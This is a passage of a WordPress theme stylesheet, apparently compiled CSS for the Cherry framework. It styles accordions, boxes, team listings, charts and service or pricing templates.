          left: 0;
          width: 35px;
          height: 35px;
          font-size: 18px;
          line-height: 200%;
          border-radius: 50%;
          font-family: "FontAwesome";
          text-align: center;
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
          transition: all 0.3s ease-in-out; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
          color: #ffffff; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {
            color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
        content: '\f067';
        color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        overflow: hidden;
        max-height: 0; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
          animation: accordionOut 0.75s alternate ease-in-out both 1; }
          .no-js .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
            max-height: auto; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        padding-left: 58px;
        padding-top: 18px;
        max-width: 100%;
        max-height: auto;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
          margin: 0 0 10px;
          font-size: 0.875rem;
          line-height: 1.6em; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
            color: #ffffff; }
            .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p:hover {
              color: #ffffff; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > * {
          animation: accordionIn 0.75s alternate ease-in-out both 1; }
          .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > *:last-child {
            margin: 0; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
          color: #ffffff; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 0 60px 0 0; }
    .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      top: 0;
      left: auto;
      right: 0; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
    padding-left: 0;
    padding-right: 60px;
    padding-top: 0; }
  .cherry-accordion.boxed .cherry-spoiler {
    margin: 0 0 10px; }
    .cherry-accordion.boxed .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
      border-radius: 5px;
      padding: 10px 28px 13px 80px;
      border-width: 1px;
      border-style: solid;
      display: block; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
        top: 13px;
        left: 30px;
        box-shadow: none;
        transform: rotate(-360deg);
        transition: all 0.3s ease-in-out; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        border: none;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          background: #ffffff; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title {
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title:before {
        transform: rotate(0); }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed {
      border-radius: 5px; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title {
        background: none; }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover {
          color: #ffffff; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        border: none;
        padding: 0;
        margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
      padding: 20px 28px 23px;
      border-width: 1px;
      border-style: solid;
      border-radius: 5px;
      margin: 10px 0 0; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        background: none;
        border-width: 2px;
        border-color: #ffffff; }
  .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 10px 80px 13px 28px; }
    .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      left: auto;
      right: 20px; }

.cherry-box .inner {
  padding: 0; }
  .cherry-box .inner.box-simple {
    overflow: hidden; }
  .cherry-box .inner.box-primary, .cherry-box .inner.box-secondary {
    padding: 15px; }
  .cherry-box .inner.box-success, .cherry-box .inner.box-info, .cherry-box .inner.box-danger {
    color: #ffffff; }
  .cherry-box .inner.box-polygon-4 {
    background: url(../../assets/images/polygon-4.png); }
  .cherry-box .inner.box-polygon-3 {
    background: url(../../assets/images/polygon-3.png); }
  .cherry-box .inner.box-polygon-2 {
    background: url(../../assets/images/polygon-2.png); }
  .cherry-box .inner.box-polygon-1 {
    background: url(../../assets/images/polygon-1.png); }
  .cherry-box .inner[class*="box-polygon-"] {
    background-size: cover; }
  .cherry-box .inner > *:last-child {
    margin-bottom: 0; }
  .cherry-box .inner a span {
    transition: 300ms all; }
  .cherry-box .inner.box-vertical_align {
    display: flex;
    align-items: center; }
  .cherry-box .inner.box-polygon-2, .cherry-box .inner.box-danger {
    color: #fff; }
    .cherry-box .inner.box-polygon-2 h1, .cherry-box .inner.box-polygon-2 h2, .cherry-box .inner.box-polygon-2 h3, .cherry-box .inner.box-polygon-2 h4, .cherry-box .inner.box-polygon-2 h5, .cherry-box .inner.box-danger h1, .cherry-box .inner.box-danger h2, .cherry-box .inner.box-danger h3, .cherry-box .inner.box-danger h4, .cherry-box .inner.box-danger h5 {
      color: #fff; }
    .cherry-box .inner.box-polygon-2 a:not(.cherry-btn), .cherry-box .inner.box-danger a:not(.cherry-btn) {
      color: #fff; }

.team-listing {
  padding: 0; }
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_name a:hover,
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_socials a:hover {
    color: #ffffff; }
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_name a:hover,
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_socials a:hover {
    color: #ffffff; }

.team-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  @media (max-width: 768px) {
    .team-item {
      padding-top: 25px;
      padding-bottom: 25px; } }
  @media (max-width: 480px) {
    .team-item {
      width: 100%; } }
  .team-item .center {
    text-align: center; }
    .team-item .center .team-listing_socials .team-socials .team-socials_item .team-socials_link {
      text-align: center; }
  .team-item .team-listing_photo img {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    transition: all 0.3s ease-in-out; }
  .team-item .team-listing_photo:hover img {
    box-shadow: none; }
  .team-item .team-listing_photo.floated-left {
    float: left;
    margin: 0 30px 0 0; }
    @media (max-width: 992px) {
      .team-item .team-listing_photo.floated-left {
        float: none;
        margin: 0 auto 20px; } }
  .team-item .team-listing_name {
    margin: 25px 0 5px; }
    .team-item .team-listing_name a {
      color: inherit; }
  .team-item .team-listing_socials {
    margin: 5px 0 0; }
    .team-item .team-listing_socials .team-socials {
      padding: 0; }
      .team-item .team-listing_socials .team-socials .team-socials_item {
        margin: 0; }
        @media (max-width: 768px) {
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_label {
            display: none; } }
        .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link {
          text-align: left;
          transition: all 0.3s ease-in-out; }
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link i {
            transition: all 0.3s ease-in-out; }
  .team-item .team-listing_position {
    display: block;
    margin: 0 0 10px; }
  .team-item .colored.team-listing_socials .fa-facebook {
    color: #3b579d; }
  .team-item .colored.team-listing_socials .fa-twitter {
    color: #5ea9dd; }
  .team-item .colored.team-listing_socials .fa-pinterest {
    color: #cb2027; }
  .team-item .colored.team-listing_socials .fa-linkedin {
    color: #24b0f9; }
  .team-item .colored.team-listing_socials .fa-google-plus {
    color: #df4a32; }
  .team-item .colored.team-listing_socials .fa-youtube {
    color: #de332c; }
  .team-item .colored.team-listing_socials .fa-flickr {
    color: #bf24f9; }
  .team-item .colored.team-listing_socials .fa-rss {
    color: #fd8b06; }
  .team-item .colored.team-listing_socials .fa-vimeo {
    color: #4da9ce; }
  .team-item .colored.team-listing_socials .fa-skype {
    color: #24b4f0; }
  .team-item .colored.team-listing_socials .fa-instagram {
    color: #bc805e; }
  .team-item .colored.team-listing_socials .fa-vk {
    color: #4c75a3; }
  .team-item .template-8 .team-listing_photo {
    max-width: 270px; }
  .team-item .template-8 .desc {
    text-align: left;
    overflow: visible; }
    @media (max-width: 992px) {
      .team-item .template-8 .desc {
        text-align: center; } }
    .team-item .template-8 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-9 {
    overflow: hidden;
    position: relative; }
    .team-item .template-9 .team-listing_photo img {
      width: 100%; }
    .team-item .template-9 .desc {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 20px;
      transition: all 0.3s ease-in-out;
      -webkit-transform: translateY(110%);
      transform: translateY(110%); }
      .team-item .template-9 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom-style: solid;
        border-bottom-width: 8px;
        opacity: .9; }
      .team-item .template-9 .desc:after {
        content: '';
        height: 100%;
        display: inline-block;
        vertical-align: middle; }
      .team-item .template-9 .desc .desc-in {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        z-index: 100; }
    .team-item .template-9:hover .desc {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .team-item .template-10 .desc {
    padding: 20px;
    text-align: left;
    color: #ffffff;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-10 .desc .team-listing_name {
      margin-top: 0; }
    .team-item .template-10 .desc .team-listing_name,
    .team-item .template-10 .desc .team-listing_position,
    .team-item .template-10 .desc .team-listing_socials {
      color: inherit; }
      .team-item .template-10 .desc .team-listing_name a,
      .team-item .template-10 .desc .team-listing_position a,
      .team-item .template-10 .desc .team-listing_socials a {
        color: inherit; }
  .team-item .template-11 .desc,
  .team-item .template-14 .desc {
    padding: 20px;
    text-align: left;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-11 .desc .team-listing_name,
    .team-item .template-14 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-12 {
    position: relative; }
    .team-item .template-12 .desc {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: auto;
      padding: 20px;
      text-align: left; }
      @media (max-width: 992px) {
        .team-item .template-12 .desc {
          position: relative; } }
      .team-item .template-12 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        opacity: .9; }
      .team-item .template-12 .desc .desc-in {
        position: relative;
        z-index: 100; }
      .team-item .template-12 .desc .team-listing_name {
        margin: 0; }
      .team-item .template-12 .desc .team-listing_socials {
        float: right;
        width: 50%;
        margin: 0;
        text-align: right; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_socials {
            float: none;
            text-align: left;
            width: 100%; } }
        .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
          text-align: right; }
          @media (max-width: 992px) {
            .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
              text-align: left; } }
      .team-item .template-12 .desc .team-listing_position {
        margin: 10px 0 0;
        float: left;
        width: 50%; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_position {
            float: none;
            width: 100%; } }
      .team-item .template-12 .desc .team-listing_name,
      .team-item .template-12 .desc .team-listing_position,
      .team-item .template-12 .desc .team-listing_socials {
        color: inherit; }
        .team-item .template-12 .desc .team-listing_name a,
        .team-item .template-12 .desc .team-listing_position a,
        .team-item .template-12 .desc .team-listing_socials a {
          color: inherit; }
  .team-item .template-13 {
    text-align: right;
    padding: 5px 0; }
    .team-item .template-13.right {
      text-align: left; }
  .team-item.collapse-paddings {
    padding: 0; }
    .team-item.collapse-paddings .team-listing_photo img {
      box-shadow: none; }
  .team-item .team-socials_link {
    width: auto;
    height: auto;
    padding: 0 5px; }
    @media (max-width: 480px) {
      .team-item .team-socials_link .team-socials_icon {
        line-height: 20px;
        font-size: 15px; } }

.post-type-archive-team .team-wrap .team-listing_item {
  padding-top: 20px;
  padding-bottom: 20px; }
.post-type-archive-team .pagination {
  text-align: center; }

.cherry-box .cherry-chart {
  color: #ffffff; }
.cherry-chart.center {
  text-align: center; }
.cherry-chart .vertical p {
  font-weight: normal; }
  .cherry-box .cherry-chart .vertical p {
    color: #ffffff; }
.cherry-chart .vertical .cherry-charts-bar {
  margin: 0 auto 20px;
  border-radius: 5px; }
  .cherry-chart .vertical .cherry-charts-bar .cherry-charts-progress {
    border-radius: inherit;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-box .cherry-chart .vertical .progress-title {
  color: #ffffff; }
.cherry-chart .vertical.triangle {
  padding: 100px 0 0; }
  @media (max-width: 768px) {
    .cherry-chart .vertical.triangle {
      padding: 0;
      margin: 30px 0; } }
  .cherry-chart .vertical.triangle .desc {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc {
        position: relative; } }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc.desktop {
        display: none; } }
    .cherry-chart .vertical.triangle .desc.mobile {
      display: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .desc.mobile {
          display: block;
          margin: 20px 0 0; }
          .cherry-chart .vertical.triangle .desc.mobile > * {
            margin: 0; } }
  .cherry-chart .vertical.triangle .cherry-charts-bar {
    margin: 0 auto;
    border-radius: 0; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .cherry-charts-bar {
        height: 200px !important; } }
    .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
      box-shadow: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
          border-width: 0 92px 200px 92px !important; } }
.cherry-chart.chart-progress_bar > .radial {
  text-align: center; }
  .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar {
    position: relative;
    margin: 0 0 50px; }
    .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4 {
      color: inherit; }
      .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
        position: absolute;
        width: 100%;
        top: 50%;
        margin: 0;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .cherry-box .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
          color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial .title {
    font-weight: normal; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie .cherry-progress-bar {
    margin: 0 0 10px; }
  .cherry-chart.chart-progress_bar > .radial.pie h4 {
    margin: 0 0 10px;
    color: inherit; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial.pie h4 {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie canvas {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar > .radial.canvas-paddings canvas {
    padding: 10px; }
  .cherry-chart.chart-progress_bar > .radial .chart-marker {
    width: 2px;
    height: 30px;
    bottom: -15px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    display: block; }
    .cherry-chart.chart-progress_bar > .radial .chart-marker:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      margin: 0 auto;
      background: inherit;
      position: absolute;
      bottom: -20px;
      left: 50%;
      margin-left: -10px;
      display: block; }
.cherry-chart.chart-progress_bar .cherry-progress-bar {
  display: block; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.vertical {
    text-align: center; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
    text-align: right;
    margin: 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
        text-align: left; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
      color: inherit; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
    margin: 0;
    padding: 13px 0 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
        padding: 0; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar {
    border-radius: 5px;
    max-width: 100%; }
    .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar .cherry-charts-progress {
      border-radius: 3px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
    margin: 0 0 10px; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
    margin: 0 0 5px;
    font-size: 16px;
    line-height: 35px;
    font-weight: normal;
    display: block; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
      color: #ffffff; }

.cherry-services .cherry-services_item .post-thumbnail a img {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
  transition: all 0.2s ease-in-out; }
.cherry-services .cherry-services_item .post-thumbnail a:hover img {
  box-shadow: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_thumb, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_thumb {
  margin: 0 0 30px;
  max-width: 100%; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_title, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title {
  font-size: 24px;
  line-height: 40px;
  padding: 0; }
  .cherry-services .cherry-services_item > .services.template-1 .cherry-services_title a:hover, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title a:hover {
    text-decoration: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_excerpt, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_excerpt {
  font-size: 0.875rem;
  line-height: 1.6em; }
.cherry-services .cherry-services_item > .services .services-icon-template-1 {
  text-align: center; }
  .cherry-services .cherry-services_item > .services .services-icon-template-1 .cherry-services_icon {
    float: none;
    margin: 0 0 10px;
    font-size: 80px; }
.cherry-services .cherry-services_item > .services.template-2 {
  background: none; }
.cherry-services .cherry-services_item > .services.center {
  text-align: center; }
.cherry-services.hide-btn {
  margin: 0; }
  .cherry-services.hide-btn .services-listing .services-icon-template-1 {
    position: relative;
    overflow: hidden; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_icon {
      transition: all 0.2s ease-in-out; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title {
      font-size: 34px;
      line-height: 50px;
      transition: all 0.4s ease-in-out; }
      .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title a {
        color: #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      -webkit-transform: translateY(100%);
      transform: translateY(100%);
      opacity: 0;
      transition: all 0.5s ease-in-out; }
      .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
          background: inherit;
          border: 2px solid #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_icon,
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_title {
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      opacity: 0; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .btn {
      opacity: 100;
      -webkit-transform: translateY(0);
      transform: translateY(0); }
.cherry-services.pricing-table-layout .cherry-services_item.even, .cherry-services.pricing-table-layout .cherry-services_item.odd {
  background: none; }
.cherry-services.pricing-table-layout .cherry-services_price {
  padding: 0; }
.cherry-services.pricing-table-layout .cherry-services_title {
  min-height: inherit; }

.cherry-services.collapce-paddings .cherry-services_item {
  padding-left: 0;
  padding-right: 0; }
.cherry-services.five-col .cherry-services_item {
  width: 20%;
  float: left;
  padding: 0 15px; }
  @media (max-width: 1400px) {
    .cherry-services.five-col .cherry-services_item {
      width: 33.333%;
      margin-top: 15px;
      margin-bottom: 15px;
      display: inline-block;
      float: none; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 50%; } }
  @media (max-width: 768px) {
    .cherry-services.five-col .cherry-services_item {
      width: 100%; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 100%; } }
  .site-content.boxed .cherry-services.five-col .cherry-services_item {
    width: 33.333%;
    display: inline-block;
    float: none;
    margin: 15px 0; }
    .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
      width: 50%; }
    @media (max-width: 768px) {
      .site-content.boxed .cherry-services.five-col .cherry-services_item {
        width: 100%; }
        .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
          width: 100%; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 {
    padding-left: 20px;
    padding-right: 20px; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-2 .cherry-services_item:first-child .desc {
  border: none; }
.cherry-services.template-3 .services-listing .cherry-services_item {
  position: relative;
  background: none;
  z-index: 100;
  margin-top: 50px; }
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .head,
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .desc {
    background: #f9f9f9; }
  .cherry-services.template-3 .services-listing .cherry-services_item.even .price-box {
    background: none; }
  .cherry-services.template-3 .services-listing .cherry-services_item.featured-service {
    border-color: transparent;
    background: #ffffff;
    z-index: 1000;
    box-shadow: 4px 4px 18px rgba(0, 0, 0, 0.11); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .price-box {
      background: none; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .desc,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head {
      border-color: transparent; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:before {
      height: 30px;
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:after {
      height: 10px;
      -webkit-transform: translateY(10px);
      transform: translateY(10px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price {
      color: #ffffff; }
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title sup,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price sup {
        color: inherit; }
@media (max-width: 1200px) {
  .cherry-services.template-4 .services-listing .cherry-services_item, .cherry-services.template-6 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
  height: calc(100% + 20px); }
  @media (max-width: 1200px) {
    .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
      height: 100%; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head {
  background: #ffffff; }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
    height: 30px;
    border-color: #ffffff;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
    @media (max-width: 1200px) {
      .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
        height: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:after, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:after {
    height: 2px;
    -webkit-transform: translateY(2px);
    transform: translateY(2px); }
@media (max-width: 1200px) {
  .cherry-services.template-5 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services .cherry-services_item {
  transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item * {
    transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item .center {
    text-align: center; }
  .cherry-services .cherry-services_item .featured {
    display: none; }
  .cherry-services .cherry-services_item.featured-service .featured {
    display: block; }
    .cherry-services .cherry-services_item.featured-service .featured .title {
      font-weight: bold; }
  .cherry-services .cherry-services_item.featured-service .template-1 .featured {
    position: absolute;
    top: 30px;
    right: 0;
    width: 78px;
    height: 78px;
    border-radius: 50%;
    font-weight: bold;
    color: #ffffff;
    padding: 0 10px;
    line-height: 1.3em;
    display: table;
    z-index: 10;
    -webkit-transform: rotate(-31deg);
    transform: rotate(-31deg); }
    @media (max-width: 992px) {
      .cherry-services .cherry-services_item.featured-service .template-1 .featured {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        color: inherit;
        -webkit-transform: rotate(0);
        transform: rotate(0); } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
      position: absolute;
      top: -12px;
      left: -12px;
      z-index: 1; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
          display: none; } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
      position: relative;
      z-index: 10;
      display: table-cell;
      vertical-align: middle; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
          display: block;
          margin: 10px 0;
          font-weight: normal; } }
  .cherry-services .cherry-services_item.featured-service .template-1 .head {
    position: relative;
    z-index: 100; }
  .cherry-services .cherry-services_item.featured-service .template-2 .featured,
  .cherry-services .cherry-services_item.featured-service .template-3 .featured,
  .cherry-services .cherry-services_item.featured-service .template-4 .featured,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured {
    position: relative; }
    .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
      position: absolute;
      width: 100%;
      -webkit-transform: translateY(-130%);
      transform: translateY(-130%); }
      @media (max-width: 1400px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
          position: relative;
          -webkit-transform: translateY(0);
          transform: translateY(0); } }
      .site-content.boxed .cherry-services .cherry-services_item.featured-service .template-2 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-3 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
  .cherry-services .cherry-services_item.featured-service .template-2 {
    z-index: 1000; }
    .cherry-services .cherry-services_item.featured-service .template-2 .head {
      position: relative; }
      @media only screen and (min-width: 993px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .head:before {
          height: 30px;
          -webkit-transform: translateY(-30px);
          transform: translateY(-30px); } }
  .cherry-services .cherry-services_item.featured-service .template-3 .head,
  .cherry-services .cherry-services_item.featured-service .template-3 .desc {
    border: none; }
